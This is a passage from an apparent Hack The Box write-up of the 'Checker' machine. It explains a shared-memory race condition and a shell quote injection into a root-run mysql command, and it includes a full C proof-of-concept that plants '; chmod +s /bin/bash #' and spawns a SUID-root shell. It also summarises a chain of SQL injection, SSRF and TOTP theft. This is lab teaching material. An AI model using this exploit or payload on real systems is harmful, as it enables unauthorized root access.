If hash begins with a single-quote, the outer -e '…' string is closed → everything the attacker writes after that single quote becomes raw shell.
- Why the single-quote payload wins the quoting game
Original intent:
1
mysql … -e 'select … pw = "<BCRYPT_HASH>"'
Injected content:
1
2
3
4
> '; chmod +s /bin/bash # ← finally, notify_user() sees this
└────────┬─ comment-out remainder (incl. mismatched quotes)
└─ runs as root
Resulting command line as the kernel sees it:
1
mysql -u <user> -D <db> -s -N -e 'select email … pw = "' ; chmod +s /bin/bash #'
The first
'closes the SQL argument.;starts a brand-new shell command (chmod +s /bin/bash).#turns the trailing garbage (the unmatched'and anything else) into a comment, silencing syntax errors.
- Race-condition & shared-memory details
| Property | Value | Why helpful to the attacker | |
|---|---|---|---|
| Key disclosure | printed directly (0x%X) | no brute-forcing | |
| Mode | 0666 (0x1b6) in both producer and consumer | any UID can shmat() | |
| Window | fixed 1 second | sleep(1) | trivial to win even in a slow VM |
| Consumer logic | read-only – no integrity check (no SHA, no length check, etc.) | we can completely overwrite buffer |
Hence the PoC just needs to:
Starts the privileged binary with popen().
Waits until the “Using the shared memory …” line appears.
shmget() → shmat() → strncpy() payload into segment.
Detaches and waits; one second later notify_user() fires.
5 . Exploit code walk-through
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
/*
* checker-exploit.c – concise PoC for HTB write-up
*
* gcc checker-exploit.c -o checker-exploit
* ./checker-exploit ➜ # root shell
*/
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/ipc.h>
#include <sys/shm.h>
int main(void)
{
/* 1 ─── launch vulnerable helper via sudo (no password required) */
FILE *proc = popen("sudo /opt/hash-checker/check-leak.sh bob", "r");
if (!proc) { perror("popen"); return 1; }
/* 2 ─── parse the line: “Using the shared memory 0xXXXXXXXX …” */
unsigned int key = 0;
char line[256];
while (fgets(line, sizeof line, proc)) {
if (sscanf(line, "Using the shared memory 0x%x", &key) == 1)
break;
}
if (!key) { fprintf(stderr, "Key not found\n"); return 1; }
/* 3 ─── attach, overwrite, detach */
int shmid = shmget(key, 0, 0); /* size=0 → just look it up */
if (shmid == -1) { perror("shmget"); return 1; }
char *mem = shmat(shmid, NULL, 0);
if (mem == (char *)-1) { perror("shmat"); return 1; }
const char *evil =
"Leaked hash detected > '; chmod +s /bin/bash #";
/* └──── closes quote ─┬─┘ └─ comment rest of line */
strcpy(mem, evil); /* buffer is plenty large */
shmdt(mem);
pclose(proc); /* let root process hit popen() */
system("/bin/bash -p"); /* pops SUID-root bash */
return 0;
}
How it works — one paragraph version
check_leakprints the SysV SHM key (0xKEY) before a one-second sleep(1).The segment is world-writable (0666), so we shmget()/shmat() it and drop
'; chmod +s /bin/bash #right after the magic marker string.When
notify_user()wakes up, it builds amysql -e '… "%s"'shell command; our leading single-quote closes that string,;starts a new root shell command, and#comments out whatever remains →chmod +s /bin/bashexecutes as root.Finally the exploit launches
/bin/bash -p, inheriting the fresh SUID bit.
TL;DR
The entire chain hinges on a one-second window where world-writable shared memory is already created but the privileged process has not yet consumed it. By racing into that gap and planting a string that breaks out of -e ‘…’ quoting, we convince root’s shell to chmod +s /bin/bash, yielding an instant persistent privilege escalation.
After compiling the exploit on target machine with gcc exploit.c -o exploit, we can run it to get a root shell:
Quick Recap
We exploited a SQL Injection vulnerability in Teampass to obtain user credentials for ssh and bookstack, since ssh was protected with mfa, we tried enumerating other services. After logging into bookstack, we exploited a Server Side Request Forgery (SSRF) vulnerability to read a file containing a TOTP secret, which we used to log in as reader. Finally, we reversed the check-leak.sh script to find a race condition vulnerability in the check_leak binary, which allowed us to escalate our privileges to root.